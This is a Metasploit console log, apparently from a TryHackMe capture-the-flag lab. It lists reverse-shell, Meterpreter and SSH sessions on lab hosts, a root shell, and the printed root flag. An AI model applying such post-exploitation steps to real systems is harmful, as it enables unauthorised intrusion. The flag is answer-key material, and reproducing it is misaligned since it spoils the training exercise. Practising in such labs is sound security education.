 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.4.9.192:4444 -> 10.10.210.126:33570 (10.10.210
.126)
2 meterpreter x86/linux www-data @ 172.28.101.50 10.4.9.192:4433 -> 10.10.210.126:59006 (172.28.10
1.50)
3 shell linux SSH g33k4y @ 10.4.9.192-10.10.210.126:54950 -> 172.17.0.1:22 (
172.17.0.1)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 3
[*] Starting interaction with 3...
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
ls /root
root.txt
cat /root/root.txt
THM{47C61A0FA8738BA77308A8A600F88E4B}